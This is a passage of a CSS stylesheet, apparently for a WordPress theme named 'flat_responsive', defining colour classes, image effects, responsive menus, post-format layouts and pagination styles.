blockquote.crimson {border-color:#DC143C !important; color:#DC143C !important;}

blockquote.cyan{border-color:#00FFFF !important; color:#00FFFF !important;}

blockquote.darkblue{border-color:#00008B !important; color:#00008B !important;}

blockquote.darkcyan{border-color:#008B8B !important; color:#008B8B !important;}

blockquote.darkgoldenrod{border-color:#B8860B !important; color:#B8860B !important;}

blockquote.darkgreen{border-color:#006400 !important; color:#006400 !important;}

blockquote.darkmagenta{border-color:#8B008B !important; color:#8B008B !important;}

blockquote.darkolivegreen{border-color:#556B2F !important; color:#556B2F !important;}

blockquote.darkorange{border-color:#FF8C00 !important; color:#FF8C00 !important;}

blockquote.darkorchid{border-color:#9932CC !important; color:#9932CC !important;}

blockquote.darkred{border-color:#8B0000 !important; color:#8B0000 !important;}

blockquote.darkseagreen{border-color:#8FBC8F !important; color:#8FBC8F !important;}

blockquote.darkslateblue{border-color:#483D8B !important; color:#483D8B !important;}

blockquote.darkslategray{border-color:#2F4F4F !important; color:#2F4F4F !important;}

blockquote.darkturquoise{border-color:#00CED1 !important; color:#00CED1 !important;}

blockquote.darkviolet{border-color:#9400D3 !important; color:#9400D3 !important;}

blockquote.deeppink{border-color:#FF1493 !important; color:#FF1493 !important;}

blockquote.deepskyblue{border-color:#00BFFF !important; color:#00BFFF !important;}

blockquote.dimgray{border-color:#696969 !important; color:#696969 !important;}

blockquote.dodgerblue{border-color:#1E90FF !important; color:#1E90FF !important;}

blockquote.firebrick{border-color:#B22222 !important; color:#B22222 !important;}

blockquote.forestgreen{border-color:#228B22 !important; color:#228B22 !important;}

blockquote.fuchsia{border-color:#FF00FF !important; color:#FF00FF !important;}

blockquote.gainsboro{border-color:#DCDCDC !important; color:#DCDCDC !important;}

blockquote.ghostwhite{border-color:#F8F8FF !important; color:#F8F8FF !important;}

blockquote.gold{border-color:#FFD700 !important; color:#FFD700 !important;}

blockquote.goldenrod{border-color:#DAA520 !important; color:#DAA520 !important;}

blockquote.gray{border-color:#808080 !important; color:#808080 !important;}

blockquote.green{border-color:#008000 !important; color:#008000 !important;}

blockquote.greenyellow{border-color:#ADFF2F !important; color:#ADFF2F !important;}

blockquote.hotpink{border-color:#FF69B4 !important; color:#FF69B4 !important;}

blockquote.indianred{border-color:#CD5C5C !important; color:#CD5C5C !important;}

blockquote.Lavender{border-color:#E6E6FA !important; color:#E6E6FA !important;}

blockquote.lavenderblush{border-color:#FFF0F5 !important; color:#FFF0F5 !important;}

blockquote.lawngreen{border-color:#7CFC00 !important; color:#7CFC00 !important;}

blockquote.lightblue{border-color:#ADD8E6 !important; color:#ADD8E6 !important;}

blockquote.lightgray{border-color:#D3D3D3 !important; color:#D3D3D3 !important;}

blockquote.lightgreen{border-color:#90EE90 !important; color:#90EE90 !important;}

blockquote.lightpink{border-color:#FFB6C1 !important; color:#FFB6C1 !important;}

blockquote.lightsalmon{border-color:#FFA07A !important; color:#FFA07A !important;}

blockquote.lightseagreen{border-color:#20B2AA !important; color:#20B2AA !important;}

blockquote.lightskyblue {border-color:#87CEFA !important; color:#87CEFA !important;}

blockquote.lightslategray{border-color:#778899 !important; color:#778899 !important;}

blockquote.Lime{border-color:#00FF00 !important; color:#00FF00 !important;}

blockquote.limegreen{border-color:#32CD32 !important; color:#32CD32 !important;}

blockquote.magenta{border-color:#FF00FF !important; color:#FF00FF !important;}

blockquote.maroon{border-color:#800000 !important; color:#800000 !important;}

blockquote.mediumaquamarine{border-color:#66CDAA !important; color:#66CDAA !important;}

blockquote.mediumblue{border-color:#0000CD !important; color:#0000CD !important;}

blockquote.mediumorchid{border-color:#BA55D3 !important; color:#BA55D3 !important;}

blockquote.mediumpurple{border-color:#9370DB !important; color:#9370DB !important;}

blockquote.mediumseagreen{border-color:#3CB371 !important; color:#3CB371 !important;}

blockquote.mediumslateblue{border-color:#7B68EE !important; color:#7B68EE !important;}

blockquote.mediumspringgreen{border-color:#00FA9A !important; color:#00FA9A !important;}

blockquote.mediumturquoise{border-color:#48D1CC !important; color:#48D1CC !important;}

blockquote.navy{border-color:#000080 !important; color:#000080 !important;}

blockquote.olive{border-color:#808000 !important; color:#808000 !important;}

blockquote.olivedrab{border-color:#6B8E23 !important; color:#6B8E23 !important;}

blockquote.orange{border-color:#FFA500 !important; color:#FFA500 !important;}

blockquote.orangered{border-color:#FF4500 !important; color:#FF4500 !important;}

blockquote.orchid{border-color:#DA70D6 !important; color:#DA70D6 !important;}

blockquote.peru{border-color:#CD853F !important; color:#CD853F !important;}

blockquote.purple{border-color:#800080 !important; color:#800080 !important;}

blockquote.rebeccapurple{border-color:#663399 !important; color:#663399 !important;}

blockquote.red{border-color:#FF0000 !important; color:#FF0000 !important;}

blockquote.rosybrown{border-color:#BC8F8F !important; color:#BC8F8F !important;}

blockquote.royalblue{border-color:#4169E1 !important; color:#4169E1 !important;}

blockquote.saddlebrown{border-color:#8B4513 !important; color:#8B4513 !important;}

blockquote.salmon{border-color:#FA8072 !important; color:#FA8072 !important;}

blockquote.sandybrown{border-color:#F4A460 !important; color:#F4A460 !important;}

blockquote.seagreen{border-color:#2E8B57 !important; color:#2E8B57 !important;}

blockquote.sienna{border-color:#A0522D !important; color:#A0522D !important;}

blockquote.silver{border-color:#C0C0C0 !important; color:#C0C0C0 !important;}

blockquote.skyblue{border-color:#87CEEB !important; color:#87CEEB !important;}

blockquote.slateblue{border-color:#6A5ACD !important; color:#6A5ACD !important;}

blockquote.slategray{border-color:#708090 !important; color:#708090 !important;}

blockquote.springgreen{border-color:#00FF7F !important; color:#00FF7F !important;}

blockquote.steelblue{border-color:#4682B4 !important; color:#4682B4 !important;}

blockquote.tan{border-color:#D2B48C !important; color:#D2B48C !important;}

blockquote.teal{border-color:#008080 !important; color:#008080 !important;}

blockquote.thistle{border-color:#D8BFD8 !important; color:#D8BFD8 !important;}

blockquote.tomato{border-color:#FF6347 !important; color:#FF6347 !important;}

blockquote.turquoise{border-color:#40E0D0 !important; color:#40E0D0 !important;}

blockquote.violet{border-color:#EE82EE !important; color:#EE82EE !important;}

blockquote.yellow{border-color:#FFFF00 !important; color:#FFFF00 !important;}

blockquote.yellowgreen{border-color:#9ACD32 !important; color:#9ACD32 !important;}

address {

	margin: 0 0 24px;

}

abbr, acronym {

	border-bottom: 1px dotted #2b2b2b;

	cursor: help;

}

del {

	text-decoration:line-through;

	color: #9f3e20;

}

ins {}

mark {

	background: #9ca9b0;

	color: #fff;

	text-decoration: none;

	padding: 0 0.5em;

}

mark.aqua {background-color:#00FFFF !important; color:#ffffff !important; border:none;}

mark.white{background-color:#ffffff!important; color: #505050 !important; border:none;}

mark.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; border:none;}

mark.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; border:none;}

mark.black {background-color:#000000 !important; color:#ffffff !important; border:none;}

mark.blue {background-color:#0000FF !important; color:#ffffff !important; border:none;}

mark.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; border:none;}

mark.brown {background-color:#A52A2A !important; color:#ffffff !important; border:none;}

mark.burlywood{background-color:#DEB887 !important; color:#ffffff !important; border:none;}

mark.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; border:none;}

mark.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; border:none;}

mark.chocolate{background-color:#D2691E !important; color:#ffffff !important; border:none;}

mark.coral{background-color:#FF7F50 !important; color:#ffffff !important; border:none;}

mark.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; border:none;}

mark.crimson {background-color:#DC143C !important; color:#ffffff !important; border:none;}

mark.cyan{background-color:#00FFFF !important; color:#ffffff !important; border:none;}

mark.darkblue{background-color:#00008B !important; color:#ffffff !important; border:none;}

mark.darkcyan{background-color:#008B8B !important; color:#ffffff !important; border:none;}

mark.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; border:none;}

mark.darkgreen{background-color:#006400 !important; color:#ffffff !important; border:none;}

mark.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; border:none;}

mark.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; border:none;}

mark.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; border:none;}

mark.darkorchid{background-color:#9932CC !important; color:#ffffff !important; border:none;}

mark.darkred{background-color:#8B0000 !important; color:#ffffff !important; border:none;}

mark.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; border:none;}

mark.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; border:none;}

mark.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; border:none;}

mark.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; border:none;}

mark.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; border:none;}

mark.deeppink{background-color:#FF1493 !important; color:#ffffff !important; border:none;}

mark.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; border:none;}

mark.dimgray{background-color:#696969 !important; color:#ffffff !important; border:none;}

mark.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; border:none;}

mark.firebrick{background-color:#B22222 !important; color:#ffffff !important; border:none;}

mark.forestgreen{background-color:#228B22 !important; color:#ffffff !important; border:none;}

mark.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; border:none;}

mark.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; border:none;}

mark.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; border:none;}

mark.gold{background-color:#FFD700 !important; color:#ffffff !important; border:none;}

mark.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; border:none;}

mark.gray{background-color:#808080 !important; color:#ffffff !important; border:none;}

mark.green{background-color:#008000 !important; color:#ffffff !important; border:none;}

mark.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; border:none;}

mark.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; border:none;}

mark.indianred{background-color:#CD5C5C !important; color:#ffffff !important; border:none;}

mark.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; border:none;}

mark.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; border:none;}

mark.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; border:none;}

mark.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; border:none;}

mark.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; border:none;}

mark.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; border:none;}

mark.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; border:none;}

mark.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; border:none;}

mark.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; border:none;}

mark.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; border:none;}

mark.lightslategray{background-color:#778899 !important; color:#ffffff !important; border:none;}

mark.Lime{background-color:#00FF00 !important; color:#ffffff !important; border:none;}

mark.limegreen{background-color:#32CD32 !important; color:#ffffff !important; border:none;}

mark.magenta{background-color:#FF00FF !important; color:#ffffff !important; border:none;}

mark.maroon{background-color:#800000 !important; color:#ffffff !important; border:none;}

mark.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; border:none;}

mark.mediumblue{background-color:#0000CD !important; color:#ffffff !important; border:none;}

mark.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; border:none;}

mark.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; border:none;}

mark.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; border:none;}

mark.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; border:none;}

mark.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; border:none;}

mark.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; border:none;}

mark.navy{background-color:#000080 !important; color:#ffffff !important; border:none;}

mark.olive{background-color:#808000 !important; color:#ffffff !important; border:none;}

mark.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; border:none;}

mark.orange{background-color:#FFA500 !important; color:#ffffff !important; border:none;}

mark.orangered{background-color:#FF4500 !important; color:#ffffff !important; border:none;}

mark.orchid{background-color:#DA70D6 !important; color:#ffffff !important; border:none;}

mark.peru{background-color:#CD853F !important; color:#ffffff !important; border:none;}

mark.purple{background-color:#800080 !important; color:#ffffff !important; border:none;}

mark.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; border:none;}

mark.red{background-color:#FF0000 !important; color:#ffffff !important; border:none;}

mark.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; border:none;}

mark.royalblue{background-color:#4169E1 !important; color:#ffffff !important; border:none;}

mark.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; border:none;}

mark.salmon{background-color:#FA8072 !important; color:#ffffff !important; border:none;}

mark.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; border:none;}

mark.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; border:none;}

mark.sienna{background-color:#A0522D !important; color:#ffffff !important; border:none;}

mark.silver{background-color:#C0C0C0 !important; color:#ffffff !important; border:none;}

mark.skyblue{background-color:#87CEEB !important; color:#ffffff !important; border:none;}

mark.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; border:none;}

mark.slategray{background-color:#708090 !important; color:#ffffff !important; border:none;}

mark.springgreen{background-color:#00FF7F !important; color:#ffffff !important; border:none;}

mark.steelblue{background-color:#4682B4 !important; color:#ffffff !important; border:none;}

mark.tan{background-color:#D2B48C !important; color:#ffffff !important; border:none;}

mark.teal{background-color:#008080 !important; color:#ffffff !important; border:none;}

mark.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; border:none;}

mark.tomato{background-color:#FF6347 !important; color:#ffffff !important; border:none;}

mark.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; border:none;}

mark.violet{background-color:#EE82EE !important; color:#ffffff !important; border:none;}

mark.yellow{background-color:#FFFF00 !important; color: #616161 !important; border:none;}

mark.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; border:none;}

sup,

sub {

	font-size: 75%;

	height: 0;

	line-height: 0;

	position: relative;

	vertical-align: baseline;

}

sup {

	bottom: 1ex;

}

sub {

	top: .5ex;

}

small {

	font-size: 75%;

}

big {

	font-size: 125%;

}

figure {

	margin: 0;

}

table {

	margin: 0 0 24px;

}

th {

	font-weight: bold;

}

/*

=================================================

 OUR TEAMS CONTENT

=================================================

*/

.fr-teams-content {

	text-align: center;

	background-color: #FAFAFA;

	padding: 1em;

	z-index:1;

}

.fr-teams-content p {

	text-align: center;

}

.fr-team-position {

	margin-bottom: 1em;

	font-size: 0.85em;

	color: #929292;

	text-transform: capitalize;

	margin-top: -0.5em;

}

.fr-team-social li:before {

	content: "";

}

.fr-team-social li {

	display: inline-block;

	height: 30px;

	line-height: 18px;

	width: 30px;

	font-size: 0.8rem;

	margin: 0.15em!important;

	padding: 0.6em!important;

	color: #FFF!IMPORTANT;

	border-radius: 20px;

	background-color:#9F9E9E;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear; 

	-ms-transition: background-color 0.3s linear; 

	transition: background-color 0.3s linear; 

	-webkit-transition: all ease 0.3s; 

	-moz-transition: all ease 0.3s;  

	-o-transition: all ease 0.3s;  

	-ms-transition: all ease 0.3s;  

	transition: all ease 0.3s;

}

.fr-team-social li:hover {

	display: inline-block;

	height: 30px;

	line-height: 18px;

	width: 30px;

	font-size: 0.8rem;

	margin: 0 .15em!important;

	padding: 0.6em!important;

	border-radius: 20px;

	-webkit-transform: rotate(360deg);  

	-moz-transform: rotate(360deg);  

	-o-transform: rotate(360deg);  

	-ms-transform: rotate(360deg); 

	transform: rotate(360deg);

}

.fr-team-social li a {

	font-size:1em;

}

.fr-team-social li:hover a {

	color:#fff;

	font-size:1em;

}

/*

=================================================

TESTOMONIALS 

=================================================

*/

.fr-testomonials_title {

	font-size: 1.6em;

	padding: 0px!important;

	margin: 0px!important;

}

/*

=================================================

STANDARD WORDPRESS IMAGES STYLES

=================================================

*/

.alignnone {

    margin: 0.5em 30px 20px 0;

}

.aligncenter,

div.aligncenter {

    display: block;

    margin: 0.5em auto 5px auto;

}

.alignright {

    float:right;

    margin: 0.5em 0 20px 30px;

}

.alignleft {

    float: left;

    margin: 0.5em 30px 20px 0;

}

.aligncenter {

    display: block;

    margin: 0.5em auto;

}

a img.alignright {

    float: right;

    margin: 0.5em 0 20px 30px;

}

a img.alignnone {

    margin: 0.5em 20px 20px 0;

}

a img.alignleft {

    float: left;

    margin: 0.5em 30px 20px 0;

}

a img.aligncenter {

    display: block;

    margin-left: auto;

    margin-right: auto

}

.wp-caption {

    max-width: 100%; /* Image does not overflow the content area */

    padding: 0;

    text-align: center;

}

.wp-caption.alignnone {

    margin: 1.25em 20px 20px 0;

}

.wp-caption.alignleft {

    margin: 1.25em 30px 20px 0;

}

.wp-caption.alignright {

    margin: 1.25em 0 20px 30px;

}

.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 100%;

    padding: 0;

    width: auto;

}

figcaption.wp-caption-text {

    font-size: 14px;

    line-height: 17px;

    margin: 2px 0 0;

    padding: 2px 4px 3px;

	color: #656565;

	background-color: #e2e5e7;

}

/* 

================================================================

flat_responsive image styles 

================================================================

*/

.fr-offsetbox  {

	position: relative;

	display: inline-block;

	background-color: #c6b274;

	border-radius: 50%;

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	margin: 2%;

}

.fr-circle {

	border-radius:50%;

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	border: 8px solid #ebebeb;

}

.fr-thumbnail {

	padding: 8px;

	border:1px solid #d5d5d5;

	-webkit-transition: all 1s ease-in-out;

	-ms-transition: all 1s ease-in-out;

	-o-transition: all 1s ease-in-out;

	-moz-transition: all 1s ease-in-out;

	transition: all 1s ease-in-out;

	display:inline-block;

	max-width:100%;

	height:auto;

}

.fr-bw {	

	filter: grayscale(100%);

	-webkit-filter: grayscale(100%); /* For Webkit browsers */

	filter: gray; /* For IE 6 - 9 */

	-webkit-transition: all .6s ease; /* Fade to color for Chrome and Safari */

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */

}

.fr-bw:hover{

	cursor: pointer;

	filter: grayscale(0%);

	-webkit-filter: grayscale(0%);

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");

}

.fr-bw:hover{

	cursor: pointer;

	filter: grayscale(0%);

	-webkit-filter: grayscale(0%);

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");

}

.fr-shadow {

	box-shadow: 0px 2px 5px #888;

	-webkit-box-shadow: 0px 2px 5px #888;

	-moz-box-shadow: 0px 1px 5px #888;

	-o-box-shadow: 0px 2px 5px #888;

    border: 5px solid #fff;

    outline: 1px solid #E9E9E9;

}

.fr-images-flip {

	overflow:hidden;	

}

.fr-images-flip img:hover {

	zoom:1.2;

}

.fr-images-flip {

	overflow:hidden;	

}

.fr-images-flip img {

	-webkit-transition:all ease 0.6s;

	-moz-transition:all ease 0.6s;

	-o-transition:all ease 0.6s;

	transition:all ease 0.6s;

	-ms-transition: all ease 0.6s;

	width:100%;

}

.fr-images-flip img:hover {

	-ms-filter: grayscale(1);

	-webkit-filter: grayscale(1);

	-moz-filter: grayscale(1);

	-o-filter: grayscale(1);

	filter: grayscale(1);

	-ms-transform: scale(1.1, 1.1);

	transform: scale(1.1, 1.1);

	-moz-transform: scale(1.1, 1.1);

	-o-transform: scale(1.1, 1.1);

	-webkit-transform: scale(1.1, 1.1);

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");

}

.fr-images-flip1 {

	overflow:hidden;	

}

.fr-images-flip1 img {

	-webkit-transition:all ease 0.6s;

	-moz-transition:all ease 0.6s;

	-o-transition:all ease 0.6s;

	transition:all ease 0.6s;

}

.fr-images-flip1 img:hover {

	transform: scale(1.1, 1.1);

	-moz-transform: scale(1.1, 1.1);

	-o-transform: scale(1.1, 1.1);

	-webkit-transform: scale(1.1, 1.1);

}

/*

============================================================

Naviation (MENUS)

============================================================

*/

ul.navmenu li.nav_columns3 > ul.sub-menu,

ul.navmenu1 li.nav_columns3 > ul.sub-menu,

ul.navmenu2 li.nav_columns3 > ul.sub-menu {

    width:800px;

}

ul.navmenu1 li.nav_columns3 > ul.sub-menu {

	left:-4rem;

}

ul.navmenu2 li.nav_columns3 > ul.sub-menu {

	right:33rem;

}

ul.navmenu li.nav_columns3 > ul.sub-menu > li > ul,

ul.navmenu1 li.nav_columns3 > ul.sub-menu > li > ul,

ul.navmenu2 li.nav_columns3 > ul.sub-menu > li > ul

 {

    display:none;

}

ul.navmenu > li.nav_columns3 > ul.sub-menu:before {

    left:44em;

}

ul.navmenu li.nav_columns3 > ul.sub-menu > li,

ul.navmenu1 li.nav_columns3 > ul.sub-menu > li,

ul.navmenu2 li.nav_columns3 > ul.sub-menu > li {

    float:left;

    width:33.3%;

}

ul.navmenu2 li.nav_columns3 > ul.sub-menu > li {

    text-align:left;

}

.flat_responsive_menu {

	font-family:lato, 'sans-serif';

	font-weight:600;

}

@media screen and (max-width:1024px) {

	ul.navmenu {

		display:none;

	}

	a.toggle_button_flat_responsive_menu {

		color: #2BAFBB;

		z-index:9999;

		position: relative;

		float: right;

		margin-top: 30px;

		margin-right: 10px;

}

	a.toggle_button_flat_responsive_menu:focus,

	a.toggle_button_flat_responsive_menu:active,

	a.toggle_button_flat_responsive_menu:hover {

		list-style:none;

		text-decoration:none;

		outline:none;

		color:#f00;

	}

	a.toggle_button_flat_responsive_menu:before {

		content: "\f0c9";

		font-family: FontAwesome;

		font-size: 2em;

	}

	ul.mobilemenu {

		width: 100%;

		margin: 0px!important;

		padding: 0px!important;

		z-index:99999!important;

		height:500px!important;

		overflow-y:scroll;

	}

	ul.mobilemenu > li {

		width:100%;

		margin: 0px!important;

		padding: 0px!important;

		text-decoration:none;

		list-style:none;

	}

	ul.mobilemenu > li >  a {

		display:block;

		padding:0.6rem 1rem;

		text-decoration:none;

		list-style:none;

		font-size:1em;

		color:#888;

		border-bottom:1px solid #EAEAEA;

	}

	ul.mobilemenu > li > a:hover,

	ul.mobilemenu > li > a:focus,

	ul.mobilemenu > li > a:active {

		outline:none;

		background-color:#2bafbb;

		color:#fff;

	}

	ul.mobilemenu ul.sub-menu {

		display: block;

		position: relative;

		background-color:#fff;

		width:100%;

		padding-left:1em!important;

		margin:0px!important;

		right:0px!important;

		text-align:left;

		border-bottom:none;

	}

	ul.sub-menu > li {

		list-style:none;

		text-decoration:none;

		border-bottom:1px solid #EAEAEA;

		display:block;

		width:100%;

		margin:0px;

	}

	ul.sub-menu > li > a {

		padding:0.6rem 1rem;

		display:block;

		color:#888;

		width:100%;	

		list-style:none;

		text-decoration:none;

	}

	ul.sub-menu > li > ul.sub-menu {

		right: 0%!important;

		top: 0px;

		padding:0px;

		padding:0em 1rem;

		border-top:1px solid #EAEAEA;

		margin-left: 15px!important;

	}

	ul.sub-menu > li > ul.sub-menu > li > a {

		padding:1.2rem 0;

		font-size: 1.2em;

	}

	.mobilemenu .sub-menu li,

	.mobilemenu .children li {

		font-size: 0.85em;

		text-transform:none;	

	}

	ul.sub-menu > li > a:hover,

	ul.sub-menu > li > a:focus,

	ul.sub-menu > li > a:active {

		background-color:#888;

		color:#fff;

	}

	ul.mobilemenu ul a,

	.mobilemenu ul ul a {	

		margin: 0;

		width: 100%;

	}

	ul.mobilemenu li:hover > ul,

	.mobilemenu ul li:hover > ul {

		display: block;

		margin-right:0px;

   		right: 0%;	

	}

	ul.mobilemenu li:hover ul ul,

	.mobilemenu ul li:hover ul ul {

		margin-right:auto;

  	 	right: 0%;

	}

	.mobilemenu .current_page_item > a,

	.mobilemenu .current_page_ancestor > a,

	.mobilemenu .current-menu-item > a,

	.mobilemenu .current-menu-ancestor > a {	

		outline:none;

		background-color:#2bafbb;

		color:#fff;

	}

	ul.sub-menu .current_page_item > a, 

	ul.sub-menu .current_page_ancestor > a, 

	ul.sub-menu .current-menu-item > a, 

	ul.sub-menu .current-menu-ancestor > a {

		background-color:#fff!important;

		color:#888;

	}

}

/*

=================================================

404 Page 

=================================================

*/

.error-content {

	text-align: center;

	background: transparent url(images/404.png) center top no-repeat ;

	min-height: 400px;

}

.error-content .input-group-box {

	max-width: 35em;

	margin: 2em auto;

}

/*

=================================================

BLOG PAGE LAYOUT AND FEATURED IMAGE

=================================================

*/

.page-thumbnail {

	margin: 1.75em auto 2.5em;

}

.post-thumbnail {

	margin: 1.75em 0;

	text-align: left;

}

.post-thumbnail.alignleft {

	float: left;

	margin: 1rem 1rem 1rem 0rem;

}

.entry-meta {

	width: 100%;

	padding:5px 0px;

	font-weight:normal;

}

.entry-meta a {

	margin-right: 10px;}

footer.entry-meta {

	clear: both;

	text-transform:none;

}

footer.entry-meta span {

	font-weight:700;

}

footer span.entry-meta-value {

	font-weight: normal;

}

.footer_meta_top_line {

	border-top:1px solid #EAEAEA;

	padding-top:5px;

}

.meta-tagged,

.meta-posted,

.meta-date,

.meta-author {

	font-size:0.80rem;

}

.bypostauthor {

	font-size:0.80rem;

}

.sticky {}

.featured-post {

	color: #69A127;

	/* text-transform: uppercase; */

	/* font-weight:bold; */

	display:inline-block;

	vertical-align:center;

}

h2.entry-title {

	font-family:lato, 'sans-serif';

	margin-bottom:-3px;

}

header .edit-link {

	display:inline-block;

	vertical-align: center;

	text-align: center;

	margin-right:5px;

}

header .edit-link:hover a {

	color: #fff;

}

header .edit-link:hover a {

	color: #fff;

}

/* POST FORMATS */

.aside_post_format {

	margin:0px;

	padding:0px;

}

.post-format-icon {

	font-size: 1.125em;

}

.post-edit-link {

	background-color: #EAEAEA;

	padding: 0.15rem 1rem;

	color: #888;

}

.post-edit-link:hover {

	background-color: #505050;

	color: #fff;

}

/* POST FORMAT ASIDE */

.format-aside .col-md-3 {

	padding-right:0;

	text-align: center;

}

.format-aside footer {

	margin:0;

}

.format-aside footer span {

	font-weight: normal;

}

.format-aside .post-thumbnail {

	margin: 1.313em auto;

}

/* POST FORMAT STATUS */

.format-status .col-md-2 {

	padding-right:0;

	text-align: center;

}

.format-status footer {

	margin:0;

}

.format-status .avatar {

	border-radius: 50%;

	margin: 0 auto;

}

.format-status footer span {

	font-weight: normal;

}

.status-entry-title {

	font-size: 1.5em;

}

/* POST FORMAT QUOTE */

.format-quote .entry-content {}

.entry-content {

}

.format-quote .entry-title {

	font-weight:bold;

	font-style:normal;

}

.format-quote .icon-quotes-left {

	font-size: 1.75em;

	top: 5px;

	margin-right: 0.313em;

	color: #a9abb3;

}

.format-quote .entry-content {

	font-style: italic;

}

.format-quote .testimonial-thumbnail {

	max-height: 160px;

	max-width: 160px;

	margin: 2rem 0 0 0;

	float: left;

}

.format-quote .testimonial-thumbnail img {

	border-radius: 50%;

	border: 0.5em solid #e2e5e7;

}

/* POST FORMAT AUDIO */

.format-audio .audio-thumbnail img {

	margin: 0.5em 0em 1.5em 0em;

	display: block;

}

.post.type-post {

	padding: 1rem 0rem;

	border-bottom: 1px double #EAEAEA;

}

.format-audio .entry-content,

.single-format-audio .entry-content {

}

.format-audio .wp-audio-shortcode,

.format-audio .mejs-audio {

	margin: 2em 0em 0.5em 0em;

	clear: both;

}

/* POST FORMAT LINK */

.format-link .link-thumbnail {

	max-height: 160px;

	max-width: 160px;

	margin: 2rem 0 0 0;

	float: left;

}

.format-link p a {

	display: inline;

	position: relative;

	top:0;

	text-transform: uppercase;

	vertical-align: top;

	text-decoration: none;

	font-size:0.75rem;

}

.format-link p a:hover {

	background-color:#e2e5e7;

	color: #656565;

}

.format-link .entry-content-link {

	margin-left: 11rem;

	overflow: hidden;

	margin-top: 0.50rem;

}

/*

=================================================

PAGINATION

=================================================

*/

.navigation.post-navigation {

	border-top:1px solid #EAEAEA;

}

.nav-previous {

	float:left;

}

.nav-next {

	float:right;

}

.page_pagination {

	margin:1rem 0rem;

	border-top:1px solid #EAEAEA;

	padding-top:5px;

}

.page_pagination a {

    padding:0.3rem 0.6rem;

    color:#fff;

    background-color:rgb(92, 184, 231);

    margin-right:3px;

}

.page_pagination a:hover {

    background-color:#505050;

}

.page_pagination span {

    padding:0.3rem 0.6rem;

    color:#fff;

    background-color:#505050;

    margin-right:3px;

    /* border-radius:5px; */

}

.nav-links {

	display: table;

  	border-collapse: separate;

  	border-spacing: 5px;

}

.nav-links-buttons {

	display: table-row;

}

.previous-next {

	text-transform: uppercase;

	padding-left: 1em;

	display: table-cell;

	font-style: normal;

	vertical-align: middle;

	font-size: 0.938em;

	height: 26px;

}

.paging-navigation {

	border-top: 1px solid #e2e5e7;

	border-bottom: 1px solid #e2e5e7;

}

.image-navigation {

	text-align: center;

}

.paging-navigation .nav-previous,

.paging-navigation .nav-next,

.post-navigation .nav-previous,

.post-navigation .nav-next,

.image-navigation .previous-image,

.image-navigation .next-image {

	display: table-cell;

	color: #888;

	text-align: center;

	padding-top: 4px;

	font-size: 1.250em;

}

.image-navigation .previous-image,

